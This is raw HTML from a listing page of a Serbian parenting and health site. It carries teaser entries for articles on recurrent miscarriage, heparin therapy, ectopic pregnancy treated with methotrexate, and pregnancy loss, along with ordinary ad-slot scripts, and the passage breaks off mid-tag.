            <img data-lazyloaded="1" src="[data-uri]" width="400" height="267" data-src="https://demetra.rs/wp-content/uploads/2024/11/pobacaj-4-1024x683-1-400x267.webp" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" data-srcset="https://demetra.rs/wp-content/uploads/2024/11/pobacaj-4-1024x683-1-400x267.webp 400w, https://demetra.rs/wp-content/uploads/2024/11/pobacaj-4-1024x683-1-768x512.webp 768w, https://demetra.rs/wp-content/uploads/2024/11/pobacaj-4-1024x683-1.webp 1024w" data-sizes="(max-width: 400px) 100vw, 400px" /><noscript><img width="400" height="267" src="https://demetra.rs/wp-content/uploads/2024/11/pobacaj-4-1024x683-1-400x267.webp" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://demetra.rs/wp-content/uploads/2024/11/pobacaj-4-1024x683-1-400x267.webp 400w, https://demetra.rs/wp-content/uploads/2024/11/pobacaj-4-1024x683-1-768x512.webp 768w, https://demetra.rs/wp-content/uploads/2024/11/pobacaj-4-1024x683-1.webp 1024w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>        </a>
    </div>
    <div class="news-item-data">
        <div class="news-item-category-time-date">
           
            <a class="news-item-category" href="https://demetra.rs/category/roditeljstvo/trudnoca-roditeljstvo/pobacaj/">
                Pobačaj            </a>
            <p class="news-item-hours-date">
                <span class="hours">08:59</span>
                <span class="date">29.09.2025</span>
            </p>
            <span class="news-item-time-ago">
                <span>
                    <svg width="12" height="13" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_446_376)">
                            <path d="M6 0.75C4.81331 0.75 3.65328 1.10189 2.66658 1.76118C1.67989 2.42047 0.910851 3.35754 0.456725 4.4539C0.00259969 5.55026 -0.11622 6.75666 0.115291 7.92054C0.346802 9.08443 0.918247 10.1535 1.75736 10.9926C2.59648 11.8318 3.66558 12.4032 4.82946 12.6347C5.99335 12.8662 7.19975 12.7474 8.2961 12.2933C9.39246 11.8392 10.3295 11.0701 10.9888 10.0834C11.6481 9.09673 12 7.93669 12 6.75C11.9953 5.16016 11.3616 3.6368 10.2374 2.5126C9.11321 1.38841 7.58984 0.754748 6 0.75ZM6 11.25C5.10999 11.25 4.23996 10.9861 3.49994 10.4916C2.75992 9.99715 2.18314 9.29434 1.84254 8.47208C1.50195 7.64981 1.41284 6.74501 1.58647 5.87209C1.7601 4.99918 2.18869 4.19736 2.81802 3.56802C3.44736 2.93868 4.24918 2.5101 5.1221 2.33647C5.99501 2.16283 6.89981 2.25195 7.72208 2.59254C8.54435 2.93314 9.24715 3.50991 9.74162 4.24993C10.2361 4.98996 10.5 5.85998 10.5 6.75C10.4964 7.94238 10.0212 9.0849 9.17805 9.92805C8.33491 10.7712 7.19238 11.2464 6 11.25Z" fill="#B3B3B3" />
                            <path d="M8.625 6H6.75V4.125C6.75 3.92609 6.67098 3.73532 6.53033 3.59467C6.38968 3.45402 6.19891 3.375 6 3.375C5.80109 3.375 5.61032 3.45402 5.46967 3.59467C5.32902 3.73532 5.25 3.92609 5.25 4.125V6.75C5.25 6.94891 5.32902 7.13968 5.46967 7.28033C5.61032 7.42098 5.80109 7.5 6 7.5H8.625C8.82391 7.5 9.01468 7.42098 9.15533 7.28033C9.29598 7.13968 9.375 6.94891 9.375 6.75C9.375 6.55109 9.29598 6.36032 9.15533 6.21967C9.01468 6.07902 8.82391 6 8.625 6Z" fill="#B3B3B3" />
                        </g>
                        <defs>
                            <clipPath id="clip0_446_376">
                                <rect width="12" height="12" fill="white" transform="translate(0 0.75)" />
                            </clipPath>
                        </defs>
                    </svg>
                </span>
                29.09.2025            </span>
        </div>
        <h2 class="news-item-title">
            <a href="https://demetra.rs/roditeljstvo/trudnoca-roditeljstvo/pobacaj/zasto-se-pobacaj-ponavlja/">
                Zašto se pobačaj ponavlja            </a>
        </h2>
        <p class="news-item-description">
            Često se dešava da lekari ne mogu naći uzrok pobačaja. Kod samo polovine parova uzrok bude otkriven, a ako vi niste taj slučaj, ne preostaje vam ništa drugo osim da budete hrabri i nastavite dalje jer istraživanja pokazuju da 70% parova kod kojih ne uspe da se utvrdi uzrok na kraju ipak ostvari normalnu trudnoću.        </p>
        <div class="news-item-author">
            <a href="https://demetra.rs/author/tamara/" class="news-item-author-image" aria-label="Tamara Petkovic">
                <img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>            </a>
            <a class="news-item-author-name" href="https://demetra.rs/author/tamara/">
                Tamara Petkovic            </a>
        </div>
    </div> <!-- .news-item-data-->
</article> <!-- .news-item-->



<div class="bnr d-lg-none bilboard2-m"><div class="bnr-wrapper"><div class="bnr-inner"><!-- /22842405724/Demetra_Mobile/Billboard_2_Mobile -->
               <div id='Billboard_2_Mobile'>
                <script>
                googletag.cmd.push(function() { googletag.display('Billboard_2_Mobile'); });
                </script>
                </div></div></div></div>
<article class="news-item ">
    <div class="news-item-image-wrapper">
        <a href="https://demetra.rs/roditeljstvo/trudnoca-roditeljstvo/pobacaj/heparin-i-ponovljen-spontani-pobacaj/" class="news-item-image" aria-label="Heparin i ponovljen spontani pobačaj: Da li heparin može da spreči pobačaj?">
            <img data-lazyloaded="1" src="[data-uri]" width="400" height="267" data-src="https://demetra.rs/wp-content/uploads/2024/03/heparin-400x267.jpg" class="attachment-medium size-medium wp-post-image" alt="Heparin i ponovljen spontani pobačaj" decoding="async" data-srcset="https://demetra.rs/wp-content/uploads/2024/03/heparin-400x267.jpg 400w, https://demetra.rs/wp-content/uploads/2024/03/heparin.jpg 1920w" data-sizes="(max-width: 400px) 100vw, 400px" /><noscript><img width="400" height="267" src="https://demetra.rs/wp-content/uploads/2024/03/heparin-400x267.jpg" class="attachment-medium size-medium wp-post-image" alt="Heparin i ponovljen spontani pobačaj" decoding="async" srcset="https://demetra.rs/wp-content/uploads/2024/03/heparin-400x267.jpg 400w, https://demetra.rs/wp-content/uploads/2024/03/heparin.jpg 1920w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>        </a>
    </div>
    <div class="news-item-data">
        <div class="news-item-category-time-date">
           
            <a class="news-item-category" href="https://demetra.rs/category/roditeljstvo/pre-trudnoce/sterilitet/">
                Sterilitet            </a>
            <p class="news-item-hours-date">
                <span class="hours">06:29</span>
                <span class="date">02.09.2025</span>
            </p>
            <span class="news-item-time-ago">
                <span>
                    <svg width="12" height="13" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_446_376)">
                            <path d="M6 0.75C4.81331 0.75 3.65328 1.10189 2.66658 1.76118C1.67989 2.42047 0.910851 3.35754 0.456725 4.4539C0.00259969 5.55026 -0.11622 6.75666 0.115291 7.92054C0.346802 9.08443 0.918247 10.1535 1.75736 10.9926C2.59648 11.8318 3.66558 12.4032 4.82946 12.6347C5.99335 12.8662 7.19975 12.7474 8.2961 12.2933C9.39246 11.8392 10.3295 11.0701 10.9888 10.0834C11.6481 9.09673 12 7.93669 12 6.75C11.9953 5.16016 11.3616 3.6368 10.2374 2.5126C9.11321 1.38841 7.58984 0.754748 6 0.75ZM6 11.25C5.10999 11.25 4.23996 10.9861 3.49994 10.4916C2.75992 9.99715 2.18314 9.29434 1.84254 8.47208C1.50195 7.64981 1.41284 6.74501 1.58647 5.87209C1.7601 4.99918 2.18869 4.19736 2.81802 3.56802C3.44736 2.93868 4.24918 2.5101 5.1221 2.33647C5.99501 2.16283 6.89981 2.25195 7.72208 2.59254C8.54435 2.93314 9.24715 3.50991 9.74162 4.24993C10.2361 4.98996 10.5 5.85998 10.5 6.75C10.4964 7.94238 10.0212 9.0849 9.17805 9.92805C8.33491 10.7712 7.19238 11.2464 6 11.25Z" fill="#B3B3B3" />
                            <path d="M8.625 6H6.75V4.125C6.75 3.92609 6.67098 3.73532 6.53033 3.59467C6.38968 3.45402 6.19891 3.375 6 3.375C5.80109 3.375 5.61032 3.45402 5.46967 3.59467C5.32902 3.73532 5.25 3.92609 5.25 4.125V6.75C5.25 6.94891 5.32902 7.13968 5.46967 7.28033C5.61032 7.42098 5.80109 7.5 6 7.5H8.625C8.82391 7.5 9.01468 7.42098 9.15533 7.28033C9.29598 7.13968 9.375 6.94891 9.375 6.75C9.375 6.55109 9.29598 6.36032 9.15533 6.21967C9.01468 6.07902 8.82391 6 8.625 6Z" fill="#B3B3B3" />
                        </g>
                        <defs>
                            <clipPath id="clip0_446_376">
                                <rect width="12" height="12" fill="white" transform="translate(0 0.75)" />
                            </clipPath>
                        </defs>
                    </svg>
                </span>
                02.09.2025            </span>
        </div>
        <h2 class="news-item-title">
            <a href="https://demetra.rs/roditeljstvo/trudnoca-roditeljstvo/pobacaj/heparin-i-ponovljen-spontani-pobacaj/">
                Heparin i ponovljen spontani pobačaj: Da li heparin može da spreči pobačaj?            </a>
        </h2>
        <p class="news-item-description">
            Studije o heparinu pokazale su da je on veoma efikasan i čak 71% trudnica uspeva da održi trudnoću kada su lečene kombinacijom heparina i aspirina, u poređenju sa 42% žena koje su uzimale samo baby aspirin.        </p>
        <div class="news-item-author">
            <a href="https://demetra.rs/author/tamara/" class="news-item-author-image" aria-label="Tamara Petkovic">
                <img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>            </a>
            <a class="news-item-author-name" href="https://demetra.rs/author/tamara/">
                Tamara Petkovic            </a>
        </div>
    </div> <!-- .news-item-data-->
</article> <!-- .news-item-->




<article class="news-item ">
    <div class="news-item-image-wrapper">
        <a href="https://demetra.rs/pitajte-strucnjaka/pitajte-ginekologa/vanmatericna-trudnoca-i-injekcija-methotrexat/" class="news-item-image" aria-label="Vanmaterična trudnoća i injekcija Methotrexat">
            <img data-lazyloaded="1" src="[data-uri]" width="1" height="1" data-src="https://demetra.rs/wp-content/uploads/2019/10/oskudna-menstruacija1.png" class="attachment-medium size-medium wp-post-image" alt="Vanmaterična trudnoća i injekcija Methotrexat" decoding="async" /><noscript><img width="1" height="1" src="https://demetra.rs/wp-content/uploads/2019/10/oskudna-menstruacija1.png" class="attachment-medium size-medium wp-post-image" alt="Vanmaterična trudnoća i injekcija Methotrexat" decoding="async" /></noscript>        </a>
    </div>
    <div class="news-item-data">
        <div class="news-item-category-time-date">
           
            <a class="news-item-category" href="https://demetra.rs/category/pitajte-strucnjaka/pitajte-ginekologa/">
                Pitajte ginekologa            </a>
            <p class="news-item-hours-date">
                <span class="hours">06:26</span>
                <span class="date">28.08.2025</span>
            </p>
            <span class="news-item-time-ago">
                <span>
                    <svg width="12" height="13" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_446_376)">
                            <path d="M6 0.75C4.81331 0.75 3.65328 1.10189 2.66658 1.76118C1.67989 2.42047 0.910851 3.35754 0.456725 4.4539C0.00259969 5.55026 -0.11622 6.75666 0.115291 7.92054C0.346802 9.08443 0.918247 10.1535 1.75736 10.9926C2.59648 11.8318 3.66558 12.4032 4.82946 12.6347C5.99335 12.8662 7.19975 12.7474 8.2961 12.2933C9.39246 11.8392 10.3295 11.0701 10.9888 10.0834C11.6481 9.09673 12 7.93669 12 6.75C11.9953 5.16016 11.3616 3.6368 10.2374 2.5126C9.11321 1.38841 7.58984 0.754748 6 0.75ZM6 11.25C5.10999 11.25 4.23996 10.9861 3.49994 10.4916C2.75992 9.99715 2.18314 9.29434 1.84254 8.47208C1.50195 7.64981 1.41284 6.74501 1.58647 5.87209C1.7601 4.99918 2.18869 4.19736 2.81802 3.56802C3.44736 2.93868 4.24918 2.5101 5.1221 2.33647C5.99501 2.16283 6.89981 2.25195 7.72208 2.59254C8.54435 2.93314 9.24715 3.50991 9.74162 4.24993C10.2361 4.98996 10.5 5.85998 10.5 6.75C10.4964 7.94238 10.0212 9.0849 9.17805 9.92805C8.33491 10.7712 7.19238 11.2464 6 11.25Z" fill="#B3B3B3" />
                            <path d="M8.625 6H6.75V4.125C6.75 3.92609 6.67098 3.73532 6.53033 3.59467C6.38968 3.45402 6.19891 3.375 6 3.375C5.80109 3.375 5.61032 3.45402 5.46967 3.59467C5.32902 3.73532 5.25 3.92609 5.25 4.125V6.75C5.25 6.94891 5.32902 7.13968 5.46967 7.28033C5.61032 7.42098 5.80109 7.5 6 7.5H8.625C8.82391 7.5 9.01468 7.42098 9.15533 7.28033C9.29598 7.13968 9.375 6.94891 9.375 6.75C9.375 6.55109 9.29598 6.36032 9.15533 6.21967C9.01468 6.07902 8.82391 6 8.625 6Z" fill="#B3B3B3" />
                        </g>
                        <defs>
                            <clipPath id="clip0_446_376">
                                <rect width="12" height="12" fill="white" transform="translate(0 0.75)" />
                            </clipPath>
                        </defs>
                    </svg>
                </span>
                28.08.2025            </span>
        </div>
        <h2 class="news-item-title">
            <a href="https://demetra.rs/pitajte-strucnjaka/pitajte-ginekologa/vanmatericna-trudnoca-i-injekcija-methotrexat/">
                Vanmaterična trudnoća i injekcija Methotrexat            </a>
        </h2>
        <p class="news-item-description">
            Čitateljka se obratila za savet nakon što joj se dogodila vanmaterična trudnoća i injekcija Methotrexat je nešto o čemu nema dovoljno informacija.        </p>
        <div class="news-item-author">
            <a href="https://demetra.rs/author/ginekolog/" class="news-item-author-image" aria-label="Dr Aleksandra Simić">
                <img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/dd84d70b4213bb98630540a98d4586c96be397a447ded4228c7aa0b0067b0f1c?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/dd84d70b4213bb98630540a98d4586c96be397a447ded4228c7aa0b0067b0f1c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/dd84d70b4213bb98630540a98d4586c96be397a447ded4228c7aa0b0067b0f1c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dd84d70b4213bb98630540a98d4586c96be397a447ded4228c7aa0b0067b0f1c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>            </a>
            <a class="news-item-author-name" href="https://demetra.rs/author/ginekolog/">
                Dr Aleksandra Simić            </a>
        </div>
    </div> <!-- .news-item-data-->
</article> <!-- .news-item-->



<div class="bnr d-none d-lg-flex bilboard2-d"><div class="bnr-wrapper"><div class="bnr-inner"><!-- /22842405724/Demetra_Desktop/Billboard_1_Desktop -->
           <div id='Billboard_2_Desktop'>
            <script>
            googletag.cmd.push(function() { googletag.display('Billboard_2_Desktop'); });
            </script>
            </div></div></div></div>
<article class="news-item ">
    <div class="news-item-image-wrapper">
        <a href="https://demetra.rs/roditeljstvo/trudnoca-roditeljstvo/pobacaj/trudnoca-ne-moze-da-opstane/" class="news-item-image" aria-label="Kada vam saopšte da trudnoća ne može da opstane?">
            <img data-lazyloaded="1" src="[data-uri]" width="400" height="267" data-src="https://demetra.rs/wp-content/uploads/2024/08/abortus-400x267.jpg" class="attachment-medium size-medium wp-post-image" alt="trudnoća ne može da opstane" decoding="async" data-srcset="https://demetra.rs/wp-content/uploads/2024/08/abortus-400x267.jpg 400w, https://demetra.rs/wp-content/uploads/2024/08/abortus-1024x683.jpg 1024w, https://demetra.rs/wp-content/uploads/2024/08/abortus-768x512.jpg 768w, https://demetra.rs/wp-content/uploads/2024/08/abortus-1536x1025.jpg 1536w, https://demetra.rs/wp-content/uploads/2024/08/abortus.jpg 1920w" data-sizes="(max-width: 400px) 100vw, 400px" /><noscript><img width="400" height="267" src="https://demetra.rs/wp-content/uploads/2024/08/abortus-400x267.jpg" class="attachment-medium size-medium wp-post-image" alt="trudnoća ne može da opstane" decoding="async" srcset="https://demetra.rs/wp-content/uploads/2024/08/abortus-400x267.jpg 400w, https://demetra.rs/wp-content/uploads/2024/08/abortus-1024x683.jpg 1024w, https://demetra.rs/wp-content/uploads/2024/08/abortus-768x512.jpg 768w, https://demetra.rs/wp-content/uploads/2024/08/abortus-1536x1025.jpg 1536w, https://demetra.rs/wp-content/uploads/2024/08/abortus.jpg 1920w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>        </a>
    </div>
    <div class="news-item-data">
        <div class="news-item-category-time-date">
           
            <a class="news-item-category" href="https://demetra.rs/category/roditeljstvo/trudnoca-roditeljstvo/pobacaj/">
                Pobačaj            </a>
            <p class="news-item-hours-date">
                <span class="hours">07:00</span>
                <span class="date">22.07.2025</span>
            </p>
            <span class="news-item-time-ago">
                <span>
                    <svg width="12" height="13" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_446_376)">
                            <path d="M6 0.75C4.81331 0.75 3.65328 1.10189 2.66658 1.76118C1.67989 2.42047 0.910851 3.35754 0.456725 4.4539C0.00259969 5.55026 -0.11622 6.75666 0.115291 7.92054C0.346802 9.08443 0.918247 10.1535 1.75736 10.9926C2.59648 11.8318 3.66558 12.4032 4.82946 12.6347C5.99335 12.8662 7.19975 12.7474 8.2961 12.2933C9.39246 11.8392 10.3295 11.0701 10.9888 10.0834C11.6481 9.09673 12 7.93669 12 6.75C11.9953 5.16016 11.3616 3.6368 10.2374 2.5126C9.11321 1.38841 7.58984 0.754748 6 0.75ZM6 11.25C5.10999 11.25 4.23996 10.9861 3.49994 10.4916C2.75992 9.99715 2.18314 9.29434 1.84254 8.47208C1.50195 7.64981 1.41284 6.74501 1.58647 5.87209C1.7601 4.99918 2.18869 4.19736 2.81802 3.56802C3.44736 2.93868 4.24918 2.5101 5.1221 2.33647C5.99501 2.16283 6.89981 2.25195 7.72208 2.59254C8.54435 2.93314 9.24715 3.50991 9.74162 4.24993C10.2361 4.98996 10.5 5.85998 10.5 6.75C10.4964 7.94238 10.0212 9.0849 9.17805 9.92805C8.33491 10.7712 7.19238 11.2464 6 11.25Z" fill="#B3B3B3" />
                            <path d="M8.625 6H6.75V4.125C6.75 3.92609 6.67098 3.73532 6.53033 3.59467C6.38968 3.45402 6.19891 3.375 6 3.375C5.80109 3.375 5.61032 3.45402 5.46967 3.59467C5.32902 3.73532 5.25 3.92609 5.25 4.125V6.75C5.25 6.94891 5.32902 7.13968 5.46967 7.28033C5.61032 7.42098 5.80109 7.5 6 7.5H8.625C8.82391 7.5 9.01468 7.42098 9.15533 7.28033C9.29598 7.13968 9.375 6.94891 9.375 6.75C9.375 6.55109 9.29598 6.36032 9.15533 6.21967C9.01468 6.07902 8.82391 6 8.625 6Z" fill="#B3B3B3" />
                        </g>
                        <defs>
                            <clipPath id="clip0_446_376">
                                <rect width="12" height="12" fill="white" transform="translate(0 0.75)" />
                            </clipPath>
                        </defs>
                    </svg>
                </span>
                22.07.2025            </span>
        </div>
        <h2 class="news-item-title">
            <a href="https://demetra.rs/roditeljstvo/trudnoca-roditeljstvo/pobacaj/trudnoca-ne-moze-da-opstane/">
                Kada vam saopšte da trudnoća ne može da opstane?            </a>
        </h2>
        <p class="news-item-description">
            Važno je imati u vidu da ne postoje lekovi i načini da se spasi trudnoća koja nije održiva, ali i da ona uglavnom neće uticati na buduću plodnost. Ovakve trudnoće se često dešavaju zbog hromozomskih anomalija i drugih abnormalnosti koje nemaju trajni uticaj na plodnost.        </p>
        <div class="news-item-author">
            <a href="https://demetra.rs/author/tamara/" class="news-item-author-image" aria-label="Tamara Petkovic">
                <img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>            </a>
            <a class="news-item-author-name" href="https://demetra.rs/author/tamara/">
                Tamara Petkovic            </a>
        </div>
    </div> <!-- .news-item-data-->
</article> <!-- .news-item-->



<div class="bnr d-lg-none bilboard3-m"><div class="bnr-wrapper"><div class="bnr-inner"><!-- /22842405724/Demetra_Mobile/Billboard_3_Mobile -->
                   <div id='Billboard_3_Mobile'>
                    <script>
                    googletag.cmd.push(function() { googletag.display('Billboard_3_Mobile'); });
                    </script>
                    </div></div></div></div>
<article class="news-item ">
    <div class="news-item-image-wrapper">
        <a href="https://demetra.rs/roditeljstvo/trudnoca-roditeljstvo/simptomi-spontanog-pobacaja/" class="news-item-image" aria-label="Simptomi spontanog pobačaja: Kada potražiti medicinsku pomoć?">
            <picture><source srcset="https://demetra.rs/wp-content/uploads/2025/06/simptomi-spontanog-400x272.webp 400w, https://demetra.rs/wp-content/uploads/2025/06/simptomi-spontanog-1024x696.webp 1024w, https://demetra.rs/wp-content/uploads/2025/06/simptomi-spontanog-768x522.webp 768w, https://demetra.rs/wp-content/uploads/2025/06/simptomi-spontanog-1536x1044.webp 1536w, https://demetra.rs/wp-content/uploads/2025/06/simptomi-spontanog.webp 1920w" sizes="(max-width: 400px) 100vw, 400px" type="image/webp"><img data-lazyloaded="1" src="[data-uri]" width="400" height="272" data-src="https://demetra.rs/wp-content/uploads/2025/06/simptomi-spontanog-400x272.jpg" class="attachment-medium size-medium wp-post-image webpexpress-processed" alt="simptomi spontanog pobačaja" decoding="async" data-srcset="https://demetra.rs/wp-content/uploads/2025/06/simptomi-spontanog-400x272.jpg 400w, https://demetra.rs/wp-content/uploads/2025/06/simptomi-spontanog-1024x696.jpg 1024w, https://demetra.rs/wp-content/uploads/2025/06/simptomi-spontanog-768x522.jpg 768w, https://demetra.rs/wp-content/uploads/2025/06/simptomi-spontanog-1536x1044.jpg 1536w, https://demetra.rs/wp-content/uploads/2025/06/simptomi-spontanog.jpg 1920w" data-sizes="(max-width: 400px) 100vw, 400px"><noscript><img width="400" height="272" src="https://demetra.rs/wp-content/uploads/2025/06/simptomi-spontanog-400x272.jpg" class="attachment-medium size-medium wp-post-image webpexpress-processed" alt="simptomi spontanog pobačaja" decoding="async" srcset="https://demetra.rs/wp-content/uploads/2025/06/simptomi-spontanog-400x272.jpg 400w, https://demetra.rs/wp-content/uploads/2025/06/simptomi-spontanog-1024x696.jpg 1024w, https://demetra.rs/wp-content/uploads/2025/06/simptomi-spontanog-768x522.jpg 768w, https://demetra.rs/wp-content/uploads/2025/06/simptomi-spontanog-1536x1044.jpg 1536w, https://demetra.rs/wp-content/uploads/2025/06/simptomi-spontanog.jpg 1920w" sizes="(max-width: 400px) 100vw, 400px"></noscript></picture>        </a>
    </div>
    <div class="news-item-data">
        <div class="news-item-category-time-date">
           
            <a class="news-item-category" href="https://demetra.rs/category/roditeljstvo/trudnoca-roditeljstvo/">
                Trudnoća            </a>
            <p class="news-item-hours-date">
                <span class="hours">07:00</span>
                <span class="date">21.07.2025</span>
            </p>
            <span class="news-item-time-ago">
                <span>
                    <svg width="12" height="13" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_446_376)">
                            <path d="M6 0.75C4.81331 0.75 3.65328 1.10189 2.66658 1.76118C1.67989 2.42047 0.910851 3.35754 0.456725 4.4539C0.00259969 5.55026 -0.11622 6.75666 0.115291 7.92054C0.346802 9.08443 0.918247 10.1535 1.75736 10.9926C2.59648 11.8318 3.66558 12.4032 4.82946 12.6347C5.99335 12.8662 7.19975 12.7474 8.2961 12.2933C9.39246 11.8392 10.3295 11.0701 10.9888 10.0834C11.6481 9.09673 12 7.93669 12 6.75C11.9953 5.16016 11.3616 3.6368 10.2374 2.5126C9.11321 1.38841 7.58984 0.754748 6 0.75ZM6 11.25C5.10999 11.25 4.23996 10.9861 3.49994 10.4916C2.75992 9.99715 2.18314 9.29434 1.84254 8.47208C1.50195 7.64981 1.41284 6.74501 1.58647 5.87209C1.7601 4.99918 2.18869 4.19736 2.81802 3.56802C3.44736 2.93868 4.24918 2.5101 5.1221 2.33647C5.99501 2.16283 6.89981 2.25195 7.72208 2.59254C8.54435 2.93314 9.24715 3.50991 9.74162 4.24993C10.2361 4.98996 10.5 5.85998 10.5 6.75C10.4964 7.94238 10.0212 9.0849 9.17805 9.92805C8.33491 10.7712 7.19238 11.2464 6 11.25Z" fill="#B3B3B3" />
                            <path d="M8.625 6H6.75V4.125C6.75 3.92609 6.67098 3.73532 6.53033 3.59467C6.38968 3.45402 6.19891 3.375 6 3.375C5.80109 3.375 5.61032 3.45402 5.46967 3.59467C5.32902 3.73532 5.25 3.92609 5.25 4.125V6.75C5.25 6.94891 5.32902 7.13968 5.46967 7.28033C5.61032 7.42098 5.80109 7.5 6 7.5H8.625C8.82391 7.5 9.01468 7.42098 9.15533 7.28033C9.29598 7.13968 9.375 6.94891 9.375 6.75C9.375 6.55109 9.29598 6.36032 9.15533 6.21967C9.01468 6.07902 8.82391 6 8.625 6Z" fill="#B3B3B3" />
                        </g>
                        <defs>
                            <clipPath id="clip0_446_376">
                                <rect width="12" height="12" fill="white" transform="translate(0 0.75)" />
                            </clipPath>
                        </defs>
                    </svg>
                </span>
                21.07.2025            </span>
        </div>
        <h2 class="news-item-title">
            <a href="https://demetra.rs/roditeljstvo/trudnoca-roditeljstvo/simptomi-spontanog-pobacaja/">
                Simptomi spontanog pobačaja: Kada potražiti medicinsku pomoć?            </a>
        </h2>
        <p class="news-item-description">
            Spontani pobačaj, poznat i kao spontani prekid trudnoće, definiše se kao nenamerni gubitak trudnoće pre 20. nedelje gestacije. Koji su simptomi spontanog pobačaja, a koji uzroci?         </p>
        <div class="news-item-author">
            <a href="https://demetra.rs/author/redakcija/" class="news-item-author-image" aria-label="Uredništvo">
                <img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/cd23b3cdf130dd1f6344ae462e913d13f232d56cbd5915b38dc552250991b67f?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/cd23b3cdf130dd1f6344ae462e913d13f232d56cbd5915b38dc552250991b67f?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/cd23b3cdf130dd1f6344ae462e913d13f232d56cbd5915b38dc552250991b67f?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cd23b3cdf130dd1f6344ae462e913d13f232d56cbd5915b38dc552250991b67f?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>            </a>
            <a class="news-item-author-name" href="https://demetra.rs/author/redakcija/">
                Uredništvo            </a>
        </div>
    </div> <!-- .news-item-data-->
</article> <!-- .news-item-->




<article class="news-item ">
    <div class="news-item-image-wrapper">
        <a href="https://demetra.rs/roditeljstvo/trudnoca-roditeljstvo/pobacaj/gubitak-bebe-mrtvorodena-beba/" class="news-item-image" aria-label="Gubitak bebe: Mrtvorođena beba, porođaj ili pobačaj  – Kako se nositi sa gubitkom bebe?">
            <img data-lazyloaded="1" src="[data-uri]" width="400" height="267" data-src="https://demetra.rs/wp-content/uploads/2024/10/gubitak-bebe-400x267.jpg" class="attachment-medium size-medium wp-post-image" alt="Gubitak bebe" decoding="async" data-srcset="https://demetra.rs/wp-content/uploads/2024/10/gubitak-bebe-400x267.jpg 400w, https://demetra.rs/wp-content/uploads/2024/10/gubitak-bebe-1024x683.jpg 1024w, https://demetra.rs/wp-content/uploads/2024/10/gubitak-bebe-768x512.jpg 768w, https://demetra.rs/wp-content/uploads/2024/10/gubitak-bebe-1536x1024.jpg 1536w, https://demetra.rs/wp-content/uploads/2024/10/gubitak-bebe.jpg 1920w" data-sizes="(max-width: 400px) 100vw, 400px" /><noscript><img width="400" height="267" src="https://demetra.rs/wp-content/uploads/2024/10/gubitak-bebe-400x267.jpg" class="attachment-medium size-medium wp-post-image" alt="Gubitak bebe" decoding="async" srcset="https://demetra.rs/wp-content/uploads/2024/10/gubitak-bebe-400x267.jpg 400w, 